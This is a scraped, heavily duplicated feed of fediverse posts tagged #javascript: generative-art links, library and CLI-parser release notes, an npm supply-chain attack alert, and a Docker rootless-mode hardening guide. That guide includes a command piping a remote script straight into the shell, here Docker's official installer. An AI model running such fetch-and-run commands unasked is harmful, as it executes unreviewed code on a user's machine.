#appsec #devops #programming #webdev #docker #containers #cybersecurity #infosec #cloud #sysadmin #sysops #java #php #javascript #node
@eikun_0903@fedibird.com
dailycoding - 20250923 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2731855
@eikun_0903@fedibird.com
dailycoding - 20250922 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2730694
@eikun_0903@fedibird.com
dailycoding - 20250922 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2730694
@fireisgood@app.wafrn.net
If signals are magic then I'm a wizard
@fireisgood@app.wafrn.net
If signals are magic then I'm a wizard
@eikun_0903@fedibird.com
dailycoding - 20250919 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2728397
@eikun_0903@fedibird.com
dailycoding - 20250919 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2728397
@vanillaweb@intuitivefuture.com
I cannot sing the praises of fetch loudly enough. As a #JavaScript #WebDev, having ready access to this native web API where you can pull down #HTML fragments or #JSON data with a line or two of code is simply brilliant.
But when shipping robust production code, how do you handle unpredictable network scenarios gracefully and provide a good user experience?
One solution: a tiny 2.3KB wrapper around “fetch” called “ffetch”. Here are some of its features:
@vanillaweb@intuitivefuture.com
I cannot sing the praises of fetch loudly enough. As a #JavaScript #WebDev, having ready access to this native web API where you can pull down #HTML fragments or #JSON data with a line or two of code is simply brilliant.
But when shipping robust production code, how do you handle unpredictable network scenarios gracefully and provide a good user experience?
One solution: a tiny 2.3KB wrapper around “fetch” called “ffetch”. Here are some of its features:
@piwo@fosstodon.org
🎬 Skryptowanie nginx-a za pomocą js-a. Case study na rzecz wydajności i prywatności
@kuba z Fundacji @icd pokazuje, jak wykorzystać #JavaScript do skryptowania #NGINX oraz jak ta technika może poprawić wydajność i zwiększyć prywatność użytkowników.
👉 PeerTube: https://tube.pol.social/w/2BbPBaXKQU1c2QCEThGQNR
👉 YouTube: https://www.youtube.com/watch?v=O8wkSDxssLw
#PIWO #PIWO2025 #opensource #freesoftware #prywatność #poznań
@piwo@fosstodon.org
🎬 Skryptowanie nginx-a za pomocą js-a. Case study na rzecz wydajności i prywatności
@kuba z Fundacji @icd pokazuje, jak wykorzystać #JavaScript do skryptowania #NGINX oraz jak ta technika może poprawić wydajność i zwiększyć prywatność użytkowników.
👉 PeerTube: https://tube.pol.social/w/2BbPBaXKQU1c2QCEThGQNR
👉 YouTube: https://www.youtube.com/watch?v=O8wkSDxssLw
#PIWO #PIWO2025 #opensource #freesoftware #prywatność #poznań
@eikun_0903@fedibird.com
dailycoding - 20250917 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2725643
@toxi@mastodon.thi.ng
Speaking of new tools: Here's some other open-ended and work-in-progress tooling I published recently:
Assorted CLI utilities for data wrangling & media conversion
https://codeberg.org/thi.ng/thing-tools
This is (will be) a Swiss-army knife type multi-tool for frequent little tasks I've been encountering and not found satisfactory equivalent other solutions for. So far, there're only two commands published, but a dozen or so more are to come (for which I still have more cleaning up to do, also in upstream projects):
- CSV-to-JSON parsing/conversion, with configurable filtering, renaming and column value coercions
- De-dupe lines with support for regexp-based inclusions, exclusions and pattern-based uniqueness. Patterns can be read from files.
The readme contains installation instructions and documentation for all commands, their options and some example use cases. E.g. I regularly use the `dedupe-lines` command to cleanup my `.bash_history` file.
Using https://bun.sh, the tool can be compiled into a standalone executable.
All commands share common infrastructure of the main CLI tooling (based on https://thi.ng/args and many other https://thi.ng/umbrella packages). This reduces the code size of each command and makes it trivial to add additional commands (or share functionality, invoke some of those other commands for sub-tasks). There're also re-usable CLI arg specs to provide a uniform "API" for certain types of parameters.
Some of the still unreleased commands are for `ffmpeg` workflows/tasks, will update when ready...
#OpenSource #ThingUmbrella #CLI #TypeScript #JavaScript #Utilities
@eikun_0903@fedibird.com
dailycoding - 20250917 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2725643
@lisagui@mastodon.social
@toxi@mastodon.thi.ng
Finally made that tool I've been planning for a while: A configurable batch deleter of #Mastodon #bookmarks, supporting a threshold date (i.e. only older bookmarks considered) and lists of accounts and hashtags to always keep.
https://gist.github.com/postspectacular/599fbf6ebe84ebaf7e2349a1ac8039e4
After editing the script to fill in your own details and preferences at the top, you can run it via command line `node delete-bookmarks.js` or paste it in the browser console to execute.
The script outputs details of each bookmark being removed, supports retrying with exponential back-off (5x) and is configured to use quite generous pauses between requests to not trigger rate limiting.
The script also prints out `max_id` values, used for pagination purposes by the Mastodon API. Should you interrupt the script to make some changes and then re-run, you can also find the latest `max_id` and set `MAX_ID` to that value in the script to save time (bookmarks are processed in batches of 40)
(FWIW I've been ferociously bookmarking posts for almost 3 years (had ~13500) and my media storage became over 100GB. So it's urgent time for some serious pruning...)
@SocketSecurity@fosstodon.org
🚨 Multiple CrowdStrike packages trojanized in an ongoing npm supply chain attack: This is the same campaign that hit Tinycolor yesterday with identical malware.
Full list of compromised packages + mitigations →
https://socket.dev/blog/ongoing-supply-chain-attack-targets-crowdstrike-npm-packages #NodeJS #JavaScript
@SocketSecurity@fosstodon.org
🚨 Multiple CrowdStrike packages trojanized in an ongoing npm supply chain attack: This is the same campaign that hit Tinycolor yesterday with identical malware.
Full list of compromised packages + mitigations →
https://socket.dev/blog/ongoing-supply-chain-attack-targets-crowdstrike-npm-packages #NodeJS #JavaScript
@SocketSecurity@fosstodon.org
🚨 Multiple CrowdStrike packages trojanized in an ongoing npm supply chain attack: This is the same campaign that hit Tinycolor yesterday with identical malware.
Full list of compromised packages + mitigations →
https://socket.dev/blog/ongoing-supply-chain-attack-targets-crowdstrike-npm-packages #NodeJS #JavaScript
@rauschma@fosstodon.org
Learning web development: Implementing web servers
https://2ality.com/2025/09/implementing-web-servers.html
@rauschma@fosstodon.org
Learning web development: Implementing web servers
https://2ality.com/2025/09/implementing-web-servers.html
@fireisgood@app.wafrn.net
@fireisgood@app.wafrn.net
@fireisgood@app.wafrn.net
@eikun_0903@fedibird.com
dailycoding - 20250910 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2719261
@eikun_0903@fedibird.com
dailycoding - 20250910 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2719261
@reynardsec@infosec.exchange
devops0: Our audit report says we must "enable Docker rootless mode". I have no clue what that even is...
devops1: Sounds like some another security BS. What's "rootless" supposed to do?
ItSec: Relax. Rootless mode runs the Docker daemon and containers as a regular, unprivileged user [1]. It uses a user namespace, so both the daemon and your containers live in "user space", not as root. That shrinks the blast radius if the daemon or a app in container is compromised, because a breakout wouldn't hand out root on the host.
devops1: Fine. If it's "not hard" to implement, we can consider this.
ItSec: Deal.
Note: this mode does have some limitations. You can review them in docs [2].
First, let's check which user the Docker daemon is currently running as.
ps -C dockerd -o pid,user,group,cmd --no-headers
You should see something like:
9250 root root /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
Here's a clean, minimal path that matches the current docs. First, stop the rootful daemon.
sudo systemctl disable --now docker.service docker.socket
Then install the uid/gid mapping tools. On Ubuntu it's uidmap.
sudo apt update && sudo apt install -y uidmap
Docker provides a setup tool. If you installed official DEB/RPM packages, it's already in /usr/bin. Run it as your normal user.
dockerd-rootless-setuptool.sh install
If that command doesn't exist, install the extras package or use the official rootless script.
sudo apt-get install -y docker-ce-rootless-extras
# or, without package manager access:
curl -fsSL https://get.docker.com/rootless | sh
The tool creates a per-user systemd service, a "rootless" CLI context, and prints environment hints. You usually want your client to talk to the user-scoped socket permanently, so export DOCKER_HOST and persist it in your shell profile.
export DOCKER_HOST=unix:///run/user/$(id -u)/docker.sock
echo 'export DOCKER_HOST=unix:///run/user/$(id -u)/docker.sock' >> ~/.bashrc
Enable auto-start for your user session and let services run even after logout ("linger").
systemctl --user enable docker
sudo loginctl enable-linger $(whoami)
Point the CLI at the new context and sanity-check.
docker context use rootless
Once more, check which privileges the Docker daemon is running with:
ps -C dockerd -o pid,user,group,cmd --no-headers
Now you will see something like:
10728 ubuntu ubuntu dockerd
And pssst! Podman runs containers in "rootless" mode by default [3].
[1] https://docs.docker.com/engine/security/rootless/
[2] https://docs.docker.com/engine/security/rootless/troubleshoot/
[3] https://documentation.suse.com/en-us/smart/container/html/rootless-podman/index.html#rootless-podman-sle
For more grumpy stories visit:
1) https://infosec.exchange/@reynardsec/115093791930794699
2) https://infosec.exchange/@reynardsec/115048607028444198
3) https://infosec.exchange/@reynardsec/115014440095793678
4) https://infosec.exchange/@reynardsec/114912792051851956
5) https://infosec.exchange/@reynardsec/115133293060285123
#appsec #devops #programming #webdev #java #javascript #python #php #docker #containers #k8s #cybersecurity #infosec #cloud #hacking #sysadmin #sysops
@zkat@toot.cat
cross-posting my little rant about #npm #npmattack #javascript #typescript stuff here:
Random NPM thoughts of the day:
Furthermore, the registry MUST provide the following, based on this:
I think that's all I got off the top of my head for now.
There's honestly a lot of stuff that could be done on the client side to make life better, too, and y'all know I have a ton of thoughts on that, but I wanted to rant about registries for a bit, esp now that the NPM registry is crumbling.
@vanillaweb@intuitivefuture.com
Announcing Reciprocate, a Sweet Solution for Making Your HTML Web Components Reactive
Have you ever been chipping away on vanilla #WebComponents when you began to wonder “hey waitaminute…how do I make it so when I set this #JavaScript property, the equivalent #HTML attribute is updated? And if I set this attribute, the equivalent property is updated? Or when either is updated, my component will re-render?! Where are the APIs for this stuff??”
Worry no longer! 🤓 #WebDev
https://thathtml.blog/2025/09/reciprocate-reactivity-for-html-web-components/
@vanillaweb@intuitivefuture.com
Announcing Reciprocate, a Sweet Solution for Making Your HTML Web Components Reactive
Have you ever been chipping away on vanilla #WebComponents when you began to wonder “hey waitaminute…how do I make it so when I set this #JavaScript property, the equivalent #HTML attribute is updated? And if I set this attribute, the equivalent property is updated? Or when either is updated, my component will re-render?! Where are the APIs for this stuff??”
Worry no longer! 🤓 #WebDev
https://thathtml.blog/2025/09/reciprocate-reactivity-for-html-web-components/
@eikun_0903@fedibird.com
dailycoding - 20250908 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2716735
@eikun_0903@fedibird.com
dailycoding - 20250908 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2716735
@CeliaCha@mastodon.social
Salut tout le monde, après cinq ans de salariat je me lance doucement en tant que #dev #freelance #javascript
J'ai une première question existentielle : la création d'une micro-entreprise est censée être "simple", mais les explications sur les sites .gouv me semblent bien compliquées, et on trouve en parallèle pléthore de services payants pour déléguer la démarche. Quelqu'un a des conseils ou des retours d'expérience sur le sujet ?
@lobsters@mastodon.social
Stop writing CLI validation. Parse it right the first time https://lobste.rs/s/deaem7 #javascript #programming
https://hackers.pub/@hongminhee/2025/stop-writing-cli-validation-parse-it-right-the-first-time
@lobsters@mastodon.social
Stop writing CLI validation. Parse it right the first time https://lobste.rs/s/deaem7 #javascript #programming
https://hackers.pub/@hongminhee/2025/stop-writing-cli-validation-parse-it-right-the-first-time
@lobsters@mastodon.social
Stop writing CLI validation. Parse it right the first time https://lobste.rs/s/deaem7 #javascript #programming
https://hackers.pub/@hongminhee/2025/stop-writing-cli-validation-parse-it-right-the-first-time
@lobsters@mastodon.social
Stop writing CLI validation. Parse it right the first time https://lobste.rs/s/deaem7 #javascript #programming
https://hackers.pub/@hongminhee/2025/stop-writing-cli-validation-parse-it-right-the-first-time
@lobsters@mastodon.social
Stop writing CLI validation. Parse it right the first time https://lobste.rs/s/deaem7 #javascript #programming
https://hackers.pub/@hongminhee/2025/stop-writing-cli-validation-parse-it-right-the-first-time

@hongminhee@hollo.social
Big update for our type-safe combinatorial #CLI parser for #TypeScript:
showDefault: automatic default value displayThe help text has never looked this good!
@hongminhee@hackers.pub
We're excited to announce Optique 0.4.0, which brings significant improvements to help text organization, enhanced documentation capabilities, and introduces comprehensive Temporal API support.
Optique is a type-safe combinatorial CLI parser for TypeScript that makes building command-line interfaces intuitive and maintainable. This release focuses on making your CLI applications more user-friendly and maintainable.
One of the most visible improvements in Optique 0.4.0 is the enhanced help text organization. You can now label and group your options more effectively, making complex CLIs much more approachable for users.
The merge() combinator now accepts an optional label parameter, solving
a common pain point where developers had to choose between clean code structure
and organized help output:
// Before: unlabeled merged options appeared scattered
const config = merge(connectionOptions, performanceOptions);
// Now: group related options under a clear section
const config = merge(
"Server Configuration", // New label parameter
connectionOptions,
performanceOptions
);This simple addition makes a huge difference in help text readability, especially for CLIs with many options spread across multiple reusable modules.
The resulting help output clearly organizes options under
the Server Configuration section:
Demo app showcasing labeled merge groups
Usage: demo-merge.ts --host STRING --port INTEGER --timeout INTEGER --retries
INTEGER
Server Configuration:
--host STRING Server hostname or IP address
--port INTEGER Port number for the connection
--timeout INTEGER Connection timeout in seconds
--retries INTEGER Number of retry attemptsgroup() combinator For cases where merge() doesn't apply, the new group()
combinator lets you wrap any parser with a documentation label:
// Group mutually exclusive options under a clear section
const outputFormat = group(
"Output Format",
or(
map(flag("--json"), () => "json"),
map(flag("--yaml"), () => "yaml"),
map(flag("--xml"), () => "xml"),
)
);This is particularly useful for organizing mutually exclusive flags, multiple inputs, or any parser that doesn't natively support labeling. The resulting help text becomes much more scannable and user-friendly.
Here's how the grouped output format options appear in the help text:
Demo app showcasing group combinator
Usage: demo-group.ts --json
demo-group.ts --yaml
demo-group.ts --xml
Output Format:
--json Output in JSON format
--yaml Output in YAML format
--xml Output in XML formatOptique 0.4.0 introduces comprehensive documentation fields that can be added
directly through the run() function, eliminating the need to modify parser
definitions for documentation purposes.
Both @optique/core/facade and @optique/run now support brief,
description, and footer options through the run() function:
import { run } from "@optique/run";
import { message } from "@optique/core/message";
const result = run(parser, {
brief: message`A powerful data processing tool`,
description: message`This tool provides comprehensive data processing capabilities with support for multiple formats and transformations. It can handle JSON, YAML, and CSV files with automatic format detection.`,
footer: message`Examples:
myapp process data.json --format yaml
myapp validate config.toml --strict
For more information, visit https://example.com/docs`,
help: "option"
});These documentation fields appear in both help output and error messages (when configured), providing consistent context throughout your CLI's user experience.
The complete help output demonstrates the rich documentation features with brief description, detailed explanation, option descriptions, default values, and footer information:
A powerful data processing tool
Usage: demo-rich-docs.ts [--port INTEGER] [--format STRING] --verbose STRING
This tool provides comprehensive data processing capabilities with support for
multiple formats and transformations. It can handle JSON, YAML, and CSV files
with automatic format detection.
--port INTEGER Server port number [3000]
--format STRING Output format [json]
--verbose STRING Verbosity level
Examples:
myapp process data.json --format yaml
myapp validate config.toml --strict
For more information, visit https://example.com/docs
These documentation fields appear in both help output and error messages (when configured), providing consistent context throughout your CLI's user experience.
A frequently requested feature is now available: showing default values
directly in help text. Enable this with the new showDefault option when
using withDefault():
const parser = object({
port: withDefault(
option("--port", integer(), { description: message`Server port number` }),
3000,
),
format: withDefault(
option("--format", string(), { description: message`Output format` }),
"json",
),
});
run(parser, { showDefault: true });
// Or with custom formatting:
run(parser, {
showDefault: {
prefix: " (default: ",
suffix: ")"
} // Shows: --port (default: 3000)
});Default values are automatically dimmed when colors are enabled, making them visually distinct while remaining readable.
The help output shows default values clearly marked next to each option:
Usage: demo-defaults.ts [--port INTEGER] [--format STRING]
--port INTEGER Server port number [3000]
--format STRING Output format [json]
Optique 0.4.0 introduces a new package, @optique/temporal, providing comprehensive support for the modern Temporal API. This brings type-safe parsing for dates, times, durations, and time zones:
import { instant, duration, zonedDateTime } from "@optique/temporal";
import { option } from "@optique/core/parser";
const parser = object({
// Parse ISO 8601 timestamps
timestamp: option("--at", instant()),
// Parse durations like "PT30M" or "P1DT2H"
timeout: option("--timeout", duration()),
// Parse zoned datetime with timezone info
meeting: option("--meeting", zonedDateTime()),
});The temporal parsers return native Temporal objects with full functionality:
const result = parse(timestampArg, ["2023-12-25T10:30:00Z"]);
if (result.success) {
const instant = result.value;
console.log(`UTC: ${instant.toString()}`);
console.log(`Seoul: ${instant.toZonedDateTimeISO("Asia/Seoul")}`);
}Install the new package with:
npm add @optique/temporalThe merge() combinator now supports up to 10 parsers (previously 5), and
the tuple() parser has improved type inference using TypeScript's const
type parameter. These enhancements enable more complex CLI structures while
maintaining perfect type safety.
While we've maintained backward compatibility for most APIs, there are a few changes to be aware of:
Parser.getDocFragments() method now uses DocState<TState> instead
of direct state values (only affects custom parser implementations)merge() combinator now enforces stricter type
constraints at compile time, rejecting non-object-producing parsersFor a complete list of changes, bug fixes, and improvements, see the full changelog.
Check out the updated documentation:
merge() and group() usageUpgrade to Optique 0.4.0:
npm update @optique/core @optique/run
# or
deno add jsr:@optique/core@^0.4.0 jsr:@optique/run@^0.4.0Add temporal support (optional):
npm add @optique/temporal
# or
deno add jsr:@optique/temporalWe hope these improvements make building CLI applications with Optique even more enjoyable. As always, we welcome your feedback and contributions on GitHub.
@vanillaweb@intuitivefuture.com
This is still one of the coolest #WebComponents patterns ever. 🥰
@vanillaweb@intuitivefuture.com
This is still one of the coolest #WebComponents patterns ever. 🥰

@hongminhee@hollo.social
Big update for our type-safe combinatorial #CLI parser for #TypeScript:
showDefault: automatic default value displayThe help text has never looked this good!
@hongminhee@hackers.pub
We're excited to announce Optique 0.4.0, which brings significant improvements to help text organization, enhanced documentation capabilities, and introduces comprehensive Temporal API support.
Optique is a type-safe combinatorial CLI parser for TypeScript that makes building command-line interfaces intuitive and maintainable. This release focuses on making your CLI applications more user-friendly and maintainable.
One of the most visible improvements in Optique 0.4.0 is the enhanced help text organization. You can now label and group your options more effectively, making complex CLIs much more approachable for users.
The merge() combinator now accepts an optional label parameter, solving
a common pain point where developers had to choose between clean code structure
and organized help output:
// Before: unlabeled merged options appeared scattered
const config = merge(connectionOptions, performanceOptions);
// Now: group related options under a clear section
const config = merge(
"Server Configuration", // New label parameter
connectionOptions,
performanceOptions
);This simple addition makes a huge difference in help text readability, especially for CLIs with many options spread across multiple reusable modules.
The resulting help output clearly organizes options under
the Server Configuration section:
Demo app showcasing labeled merge groups
Usage: demo-merge.ts --host STRING --port INTEGER --timeout INTEGER --retries
INTEGER
Server Configuration:
--host STRING Server hostname or IP address
--port INTEGER Port number for the connection
--timeout INTEGER Connection timeout in seconds
--retries INTEGER Number of retry attemptsgroup() combinator For cases where merge() doesn't apply, the new group()
combinator lets you wrap any parser with a documentation label:
// Group mutually exclusive options under a clear section
const outputFormat = group(
"Output Format",
or(
map(flag("--json"), () => "json"),
map(flag("--yaml"), () => "yaml"),
map(flag("--xml"), () => "xml"),
)
);This is particularly useful for organizing mutually exclusive flags, multiple inputs, or any parser that doesn't natively support labeling. The resulting help text becomes much more scannable and user-friendly.
Here's how the grouped output format options appear in the help text:
Demo app showcasing group combinator
Usage: demo-group.ts --json
demo-group.ts --yaml
demo-group.ts --xml
Output Format:
--json Output in JSON format
--yaml Output in YAML format
--xml Output in XML formatOptique 0.4.0 introduces comprehensive documentation fields that can be added
directly through the run() function, eliminating the need to modify parser
definitions for documentation purposes.
Both @optique/core/facade and @optique/run now support brief,
description, and footer options through the run() function:
import { run } from "@optique/run";
import { message } from "@optique/core/message";
const result = run(parser, {
brief: message`A powerful data processing tool`,
description: message`This tool provides comprehensive data processing capabilities with support for multiple formats and transformations. It can handle JSON, YAML, and CSV files with automatic format detection.`,
footer: message`Examples:
myapp process data.json --format yaml
myapp validate config.toml --strict
For more information, visit https://example.com/docs`,
help: "option"
});These documentation fields appear in both help output and error messages (when configured), providing consistent context throughout your CLI's user experience.
The complete help output demonstrates the rich documentation features with brief description, detailed explanation, option descriptions, default values, and footer information:
A powerful data processing tool
Usage: demo-rich-docs.ts [--port INTEGER] [--format STRING] --verbose STRING
This tool provides comprehensive data processing capabilities with support for
multiple formats and transformations. It can handle JSON, YAML, and CSV files
with automatic format detection.
--port INTEGER Server port number [3000]
--format STRING Output format [json]
--verbose STRING Verbosity level
Examples:
myapp process data.json --format yaml
myapp validate config.toml --strict
For more information, visit https://example.com/docs
These documentation fields appear in both help output and error messages (when configured), providing consistent context throughout your CLI's user experience.
A frequently requested feature is now available: showing default values
directly in help text. Enable this with the new showDefault option when
using withDefault():
const parser = object({
port: withDefault(
option("--port", integer(), { description: message`Server port number` }),
3000,
),
format: withDefault(
option("--format", string(), { description: message`Output format` }),
"json",
),
});
run(parser, { showDefault: true });
// Or with custom formatting:
run(parser, {
showDefault: {
prefix: " (default: ",
suffix: ")"
} // Shows: --port (default: 3000)
});Default values are automatically dimmed when colors are enabled, making them visually distinct while remaining readable.
The help output shows default values clearly marked next to each option:
Usage: demo-defaults.ts [--port INTEGER] [--format STRING]
--port INTEGER Server port number [3000]
--format STRING Output format [json]
Optique 0.4.0 introduces a new package, @optique/temporal, providing comprehensive support for the modern Temporal API. This brings type-safe parsing for dates, times, durations, and time zones:
import { instant, duration, zonedDateTime } from "@optique/temporal";
import { option } from "@optique/core/parser";
const parser = object({
// Parse ISO 8601 timestamps
timestamp: option("--at", instant()),
// Parse durations like "PT30M" or "P1DT2H"
timeout: option("--timeout", duration()),
// Parse zoned datetime with timezone info
meeting: option("--meeting", zonedDateTime()),
});The temporal parsers return native Temporal objects with full functionality:
const result = parse(timestampArg, ["2023-12-25T10:30:00Z"]);
if (result.success) {
const instant = result.value;
console.log(`UTC: ${instant.toString()}`);
console.log(`Seoul: ${instant.toZonedDateTimeISO("Asia/Seoul")}`);
}Install the new package with:
npm add @optique/temporalThe merge() combinator now supports up to 10 parsers (previously 5), and
the tuple() parser has improved type inference using TypeScript's const
type parameter. These enhancements enable more complex CLI structures while
maintaining perfect type safety.
While we've maintained backward compatibility for most APIs, there are a few changes to be aware of:
Parser.getDocFragments() method now uses DocState<TState> instead
of direct state values (only affects custom parser implementations)merge() combinator now enforces stricter type
constraints at compile time, rejecting non-object-producing parsersFor a complete list of changes, bug fixes, and improvements, see the full changelog.
Check out the updated documentation:
merge() and group() usageUpgrade to Optique 0.4.0:
npm update @optique/core @optique/run
# or
deno add jsr:@optique/core@^0.4.0 jsr:@optique/run@^0.4.0Add temporal support (optional):
npm add @optique/temporal
# or
deno add jsr:@optique/temporalWe hope these improvements make building CLI applications with Optique even more enjoyable. As always, we welcome your feedback and contributions on GitHub.

@hongminhee@hollo.social
Big update for our type-safe combinatorial #CLI parser for #TypeScript:
showDefault: automatic default value displayThe help text has never looked this good!
@hongminhee@hackers.pub
We're excited to announce Optique 0.4.0, which brings significant improvements to help text organization, enhanced documentation capabilities, and introduces comprehensive Temporal API support.
Optique is a type-safe combinatorial CLI parser for TypeScript that makes building command-line interfaces intuitive and maintainable. This release focuses on making your CLI applications more user-friendly and maintainable.
One of the most visible improvements in Optique 0.4.0 is the enhanced help text organization. You can now label and group your options more effectively, making complex CLIs much more approachable for users.
The merge() combinator now accepts an optional label parameter, solving
a common pain point where developers had to choose between clean code structure
and organized help output:
// Before: unlabeled merged options appeared scattered
const config = merge(connectionOptions, performanceOptions);
// Now: group related options under a clear section
const config = merge(
"Server Configuration", // New label parameter
connectionOptions,
performanceOptions
);This simple addition makes a huge difference in help text readability, especially for CLIs with many options spread across multiple reusable modules.
The resulting help output clearly organizes options under
the Server Configuration section:
Demo app showcasing labeled merge groups
Usage: demo-merge.ts --host STRING --port INTEGER --timeout INTEGER --retries
INTEGER
Server Configuration:
--host STRING Server hostname or IP address
--port INTEGER Port number for the connection
--timeout INTEGER Connection timeout in seconds
--retries INTEGER Number of retry attemptsgroup() combinator For cases where merge() doesn't apply, the new group()
combinator lets you wrap any parser with a documentation label:
// Group mutually exclusive options under a clear section
const outputFormat = group(
"Output Format",
or(
map(flag("--json"), () => "json"),
map(flag("--yaml"), () => "yaml"),
map(flag("--xml"), () => "xml"),
)
);This is particularly useful for organizing mutually exclusive flags, multiple inputs, or any parser that doesn't natively support labeling. The resulting help text becomes much more scannable and user-friendly.
Here's how the grouped output format options appear in the help text:
Demo app showcasing group combinator
Usage: demo-group.ts --json
demo-group.ts --yaml
demo-group.ts --xml
Output Format:
--json Output in JSON format
--yaml Output in YAML format
--xml Output in XML formatOptique 0.4.0 introduces comprehensive documentation fields that can be added
directly through the run() function, eliminating the need to modify parser
definitions for documentation purposes.
Both @optique/core/facade and @optique/run now support brief,
description, and footer options through the run() function:
import { run } from "@optique/run";
import { message } from "@optique/core/message";
const result = run(parser, {
brief: message`A powerful data processing tool`,
description: message`This tool provides comprehensive data processing capabilities with support for multiple formats and transformations. It can handle JSON, YAML, and CSV files with automatic format detection.`,
footer: message`Examples:
myapp process data.json --format yaml
myapp validate config.toml --strict
For more information, visit https://example.com/docs`,
help: "option"
});These documentation fields appear in both help output and error messages (when configured), providing consistent context throughout your CLI's user experience.
The complete help output demonstrates the rich documentation features with brief description, detailed explanation, option descriptions, default values, and footer information:
A powerful data processing tool
Usage: demo-rich-docs.ts [--port INTEGER] [--format STRING] --verbose STRING
This tool provides comprehensive data processing capabilities with support for
multiple formats and transformations. It can handle JSON, YAML, and CSV files
with automatic format detection.
--port INTEGER Server port number [3000]
--format STRING Output format [json]
--verbose STRING Verbosity level
Examples:
myapp process data.json --format yaml
myapp validate config.toml --strict
For more information, visit https://example.com/docs
These documentation fields appear in both help output and error messages (when configured), providing consistent context throughout your CLI's user experience.
A frequently requested feature is now available: showing default values
directly in help text. Enable this with the new showDefault option when
using withDefault():
const parser = object({
port: withDefault(
option("--port", integer(), { description: message`Server port number` }),
3000,
),
format: withDefault(
option("--format", string(), { description: message`Output format` }),
"json",
),
});
run(parser, { showDefault: true });
// Or with custom formatting:
run(parser, {
showDefault: {
prefix: " (default: ",
suffix: ")"
} // Shows: --port (default: 3000)
});Default values are automatically dimmed when colors are enabled, making them visually distinct while remaining readable.
The help output shows default values clearly marked next to each option:
Usage: demo-defaults.ts [--port INTEGER] [--format STRING]
--port INTEGER Server port number [3000]
--format STRING Output format [json]
Optique 0.4.0 introduces a new package, @optique/temporal, providing comprehensive support for the modern Temporal API. This brings type-safe parsing for dates, times, durations, and time zones:
import { instant, duration, zonedDateTime } from "@optique/temporal";
import { option } from "@optique/core/parser";
const parser = object({
// Parse ISO 8601 timestamps
timestamp: option("--at", instant()),
// Parse durations like "PT30M" or "P1DT2H"
timeout: option("--timeout", duration()),
// Parse zoned datetime with timezone info
meeting: option("--meeting", zonedDateTime()),
});The temporal parsers return native Temporal objects with full functionality:
const result = parse(timestampArg, ["2023-12-25T10:30:00Z"]);
if (result.success) {
const instant = result.value;
console.log(`UTC: ${instant.toString()}`);
console.log(`Seoul: ${instant.toZonedDateTimeISO("Asia/Seoul")}`);
}Install the new package with:
npm add @optique/temporalThe merge() combinator now supports up to 10 parsers (previously 5), and
the tuple() parser has improved type inference using TypeScript's const
type parameter. These enhancements enable more complex CLI structures while
maintaining perfect type safety.
While we've maintained backward compatibility for most APIs, there are a few changes to be aware of:
Parser.getDocFragments() method now uses DocState<TState> instead
of direct state values (only affects custom parser implementations)merge() combinator now enforces stricter type
constraints at compile time, rejecting non-object-producing parsersFor a complete list of changes, bug fixes, and improvements, see the full changelog.
Check out the updated documentation:
merge() and group() usageUpgrade to Optique 0.4.0:
npm update @optique/core @optique/run
# or
deno add jsr:@optique/core@^0.4.0 jsr:@optique/run@^0.4.0Add temporal support (optional):
npm add @optique/temporal
# or
deno add jsr:@optique/temporalWe hope these improvements make building CLI applications with Optique even more enjoyable. As always, we welcome your feedback and contributions on GitHub.
@eikun_0903@fedibird.com
dailycoding - 20250905 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2715150
@eikun_0903@fedibird.com
dailycoding - 20250905 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2715150
@mauro@mograph.social
@sir_pepe@mastodon.social
🤯🚨 BREAKING NEWS 🚨🤯
In a shocking development, new additions to the #ECMAScript standard WILL UNLEASH THE HERETOFORE UNAVAILABLE POWER OF ADDITION _IN JAVASCRIPT_ upon the world!
👉 https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Math/sumPrecise
Only works in Firefox ATM. Like, Chrome and Safari can't even add numbers currently.
@toxi@mastodon.thi.ng
Yesterday I released new versions of https://thi.ng/wasm-api (and its add-on packages), a modular and extensible bridge API & toolchain for hybrid JS/TS/Zig/WebAssembly apps, now updated to be compatible with the latest Zig version 0.15.1...
The update addresses some of Zig's breaking syntax & build system changes only, nothing on the JS/TS side has changed. As a result https://thi.ng/wasm-api-dom has a slightly revised internal structure (also a breaking change, but nothing major & unavoidable). All bundled Zig examples[1] in the repo have been updated too, take a look for reference (if needed).
FYI More details about the Zig language changes here:
https://ziglang.org/download/0.15.1/release-notes.html#Language-Changes
Specifically, the removal of `usingnamespace` has had a major impact on the existing handling of generated types in these wasm-api support packages (or your own) and now forces an additional level of hierarchy in terms of namespacing. This is because `usingnamespace` enabled a form of namespace merging, which allowed the generated WASM⭤TS interop types (written to their own sourcefile) to be merged/hoisted into the main library module.
For example, previously after importing `const dom = @import("wasm-api-dom");` we could refer to a type via `dom.WindowInfo`. Now with namespace merging removed, we have to use `dom.types.WindowInfo`. As I said, it's not a major departure, but a breaking change nonetheless[2]...
The `build.zig` file bundled with https://thi.ng/wasm-api is now also only compatible with Zig 0.15.1 (for now). Build files for older Zig versions are still included too (in the same directory)[3].
Lastly, once more for the record: The wasm-api bridge itself is NOT tied to Zig (or a particular version), however it's the main use case/language for my own WebAssembly use cases...
[1] https://github.com/thi-ng/umbrella/tree/develop/examples (all examples starting with `zig-*`)
